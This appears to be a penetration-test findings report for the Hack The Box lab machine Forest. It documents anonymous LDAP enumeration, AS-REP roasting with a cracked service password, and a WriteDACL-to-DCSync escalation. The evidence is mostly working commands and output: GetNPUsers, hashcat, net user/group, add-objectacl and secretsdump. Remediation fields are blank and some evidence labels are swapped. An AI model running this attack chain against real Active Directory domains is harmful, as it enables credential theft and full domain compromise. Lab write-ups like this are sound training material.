| Description | The Domain Controller (FOREST) was found to allow anonymous LDAP binds. LDAP (Lightweight Directory Access Protocol) is used to access and manage directory information. An anonymous bind allows an unauthenticated attacker to query the directory service for information about network resources, such as users, groups, and computers. |
| Security Impact | By successfully establishing an anonymous bind, an attacker can enumerate all domain objects without valid credentials. This allows for the collection of a complete domain user list, which can be leveraged for further attacks such as password spraying or AS-REP Roasting. |
| Affected Domain |
|
| Remediation |
|
| External References |
Finding Evidence:
Using ldapsearch to confirm an anonymous bind and enumerate the domain distinguished name:
┌──(kali㉿kali)-[~]
└─$ ldapsearch -x -H ldap://10.10.10.161:389 -b "dc=htb,dc=local"
# extended LDIF
#
# LDAPv3
# base <dc=htb,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# htb.local
dn: DC=htb,DC=local
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=htb,DC=local
instanceType: 5
whenCreated: 20190918174549.0Z
whenChanged: 20251216215701.0Z
subRefs: DC=ForestDnsZones,DC=htb,DC=local
subRefs: DC=DomainDnsZones,DC=htb,DC=local
subRefs: CN=Configuration,DC=htb,DC=local
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAOqNrI1l5QUq5WV+CaJoIcQ==
uSNChanged: 2039441
name: htb
<SNIP>Using windapsearch.py to enumerate all domain users anonymously:
┌──(kali㉿kali)-[~]
└─$ ./windapsearch.py -d htb.local --dc-ip 10.10.10.161 -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.161
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=htb,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 29 users:
cn: Guest
cn: DefaultAccount
cn: Exchange Online-ApplicationAccount
userPrincipalName: Exchange_Online-ApplicationAccount@htb.local
cn: SystemMailbox{1f05a927-89c0-4725-adca-4527114196a1}
userPrincipalName: SystemMailbox{1f05a927-89c0-4725-adca-4527114196a1}@htb.local
cn: SystemMailbox{bb558c35-97f1-4cb9-8ff7-d53741dc928c}
userPrincipalName: SystemMailbox{bb558c35-97f1-4cb9-8ff7-d53741dc928c}@htb.local
cn: SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9}
userPrincipalName: SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9}@htb.local
cn: DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}
userPrincipalName: DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}@htb.local
cn: Migration.8f3e7716-2011-43e4-96b1-aba62d229136
userPrincipalName: Migration.8f3e7716-2011-43e4-96b1-aba62d229136@htb.local
cn: FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042
userPrincipalName: FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042@htb.local
cn: SystemMailbox{D0E409A0-AF9B-4720-92FE-AAC869B0D201}
userPrincipalName: SystemMailbox{D0E409A0-AF9B-4720-92FE-AAC869B0D201}@htb.local
cn: SystemMailbox{2CE34405-31BE-455D-89D7-A7C7DA7A0DAA}
userPrincipalName: SystemMailbox{2CE34405-31BE-455D-89D7-A7C7DA7A0DAA}@htb.local
cn: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9}
userPrincipalName: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9}@htb.local
cn: HealthMailboxc3d7722415ad41a5b19e3e00e165edbe
userPrincipalName: HealthMailboxc3d7722415ad41a5b19e3e00e165edbe@htb.local
cn: HealthMailboxfc9daad117b84fe08b081886bd8a5a50
userPrincipalName: HealthMailboxfc9daad117b84fe08b081886bd8a5a50@htb.local
cn: HealthMailboxc0a90c97d4994429b15003d6a518f3f5
userPrincipalName: HealthMailboxc0a90c97d4994429b15003d6a518f3f5@htb.local
cn: HealthMailbox670628ec4dd64321acfdf6e67db3a2d8
userPrincipalName: HealthMailbox670628ec4dd64321acfdf6e67db3a2d8@htb.local
cn: HealthMailbox968e74dd3edb414cb4018376e7dd95ba
userPrincipalName: HealthMailbox968e74dd3edb414cb4018376e7dd95ba@htb.local
cn: HealthMailbox6ded67848a234577a1756e072081d01f
userPrincipalName: HealthMailbox6ded67848a234577a1756e072081d01f@htb.local
cn: HealthMailbox83d6781be36b4bbf8893b03c2ee379ab
userPrincipalName: HealthMailbox83d6781be36b4bbf8893b03c2ee379ab@htb.local
cn: HealthMailboxfd87238e536e49e08738480d300e3772
userPrincipalName: HealthMailboxfd87238e536e49e08738480d300e3772@htb.local
cn: HealthMailboxb01ac647a64648d2a5fa21df27058a24
userPrincipalName: HealthMailboxb01ac647a64648d2a5fa21df27058a24@htb.local
cn: HealthMailbox7108a4e350f84b32a7a90d8e718f78cf
userPrincipalName: HealthMailbox7108a4e350f84b32a7a90d8e718f78cf@htb.local
cn: HealthMailbox0659cc188f4c4f9f978f6c2142c4181e
userPrincipalName: HealthMailbox0659cc188f4c4f9f978f6c2142c4181e@htb.local
cn: Sebastien Caron
userPrincipalName: sebastien@htb.local
cn: Lucinda Berger
userPrincipalName: lucinda@htb.local
cn: Andy Hislip
userPrincipalName: andy@htb.local
cn: Mark Brandt
userPrincipalName: mark@htb.local
cn: Santi Rodriguez
userPrincipalName: santi@htb.local
cn: john
[*] Bye!2. Kerberos Pre-Authentication Disabled (AS-REP Roasting) - High
| CWE | CWE-522 |
| CVSS 3.1 Score | 7.5 |
| Description | The domain user account svc-alfresco was identified as having Kerberos pre-authentication disabled (the DONT_REQ_PREAUTH flag). Normally, Kerberos requires a user to prove they know their password before the Domain Controller returns a ticket. When disabled, any user can request a Ticket Granting Ticket (TGT) for that account, and the DC will respond with an AS-REP containing data encrypted with the user's password hash. |
| Security Impact | An attacker can request a ticket for the vulnerable account and crack the hash offline to retrieve the cleartext password. This grants an initial foothold into the domain with the privileges of that service account. |
| Affected Domain |
|
| Remediation |
|
| External References |
Finding Evidence:
Retrieving the Kerberos hash for svc-alfresco without a password:
┌──(kali㉿kali)-[~]
└─$ hashcat -m 18200 svc-alfresco.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3923/7910 MB (988 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$svc-alfresco@HTB.LOCAL:06a1dcbf858c74857a9855e993ae4c71$183e6f4ea51bc72e745f83d5bac63fa12a945c8e75b05098e91a175ba883f9ffbf3585bdf45096c6e4bf000e6d2b70879c8d09e44951a43f7d5a88c81ceb5409f95726a3da56b776b7c60e7d42f5d4bacd7276e602954f18c02ca9563234d6a8591a5a4956841ccf8d0f7fab42929e1cb6e3d24b44b3bda9286bc025901923205066eb8d3a362af3913016b7434abc1f5d4b3c356a22425ef26d227d4cac483b38cfbde3c243f103c1dbccbbed5d80f6123080845bc0fd0eb3ed32ac9a06efc93855cb330e7fad9f7ae6efcda2618e8bf5bee75b666e38d7cc47a4ead4972da718fa6d1576eb:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:06a1dcbf858c74...1576eb
Time.Started.....: Wed Dec 17 05:53:51 2025 (2 secs)
Time.Estimated...: Wed Dec 17 05:53:53 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........: 1763.3 kH/s (0.82ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#2....: s523480 -> s3r3ndipit
Started: Wed Dec 17 05:53:41 2025
Stopped: Wed Dec 17 05:53:55 2025Cracking the retrieved hash offline using hashcat (Mode 18200):
┌──(kali㉿kali)-[~]
└─$ sudo impacket-GetNPUsers htb.local/svc-alfresco -dc-ip 10.10.10.161 -no-pass
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:06a1dcbf858c74857a9855e993ae4c71$183e6f4ea51bc72e745f83d5bac63fa12a945c8e75b05098e91a175ba883f9ffbf3585bdf45096c6e4bf000e6d2b70879c8d09e44951a43f7d5a88c81ceb5409f95726a3da56b776b7c60e7d42f5d4bacd7276e602954f18c02ca9563234d6a8591a5a4956841ccf8d0f7fab42929e1cb6e3d24b44b3bda9286bc025901923205066eb8d3a362af3913016b7434abc1f5d4b3c356a22425ef26d227d4cac483b38cfbde3c243f103c1dbccbbed5d80f6123080845bc0fd0eb3ed32ac9a06efc93855cb330e7fad9f7ae6efcda2618e8bf5bee75b666e38d7cc47a4ead4972da718fa6d1576ebCracked Password: s3rvice
3. Over-Privileged Service Account (Account Operators) - High
| CWE | CWE-250 |
| CVSS 3.1 Score | 8.8 |
| Description | The svc-alfresco account was found to be a member of the Account Operators built-in security group. Members of this group are permitted to create and manage most users and groups in the domain. |
| Security Impact | This membership allows an attacker who has compromised the service account to escalate privileges by creating new domain users or modifying existing group memberships. While Account Operators cannot modify their own group membership, they can add users to other privileged groups, such as those related to Exchange Server. |
| Affected User |
|
| Remediation |
|
| External References |
Finding Evidence:
Confirming group membership via BloodHound analysis:

4. Abusable WriteDACL Permissions on Domain Object - Critical
| CWE | CWE-284 |
| CVSS 3.1 Score | 9.8 |
| Description | The Exchange Windows Permissions group was identified as having WriteDACL (Write Discretionary Access Control List) rights over the domain object. Simultaneously, the compromised svc-alfresco account (via Account Operators) has the ability to add users to this group. |
| Security Impact | A user with WriteDACL rights over the domain can manually grant themselves DCSync privileges. DCSync allows an account to simulate a Domain Controller and request account data (including NTLM hashes) for any user in the domain. This leads to total domain compromise. |
| Affected Domain |
|
| Remediation |
|
| External References |
Finding Evidence:
Creating a new user and adding them to the Exchange Windows Permissions group:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user rice rice123! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" rice /add
The command completed successfully.Using PowerView.ps1 to grant DCSync rights to the new user:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> add-objectacl -PrincipalIdentity rice -Credential $cred -Rights DCSyncPerforming a DCSync attack to dump the Administrator hash:
impacket-secretsdump htb/rice@10.10.10.161 -just-dc-user Administrator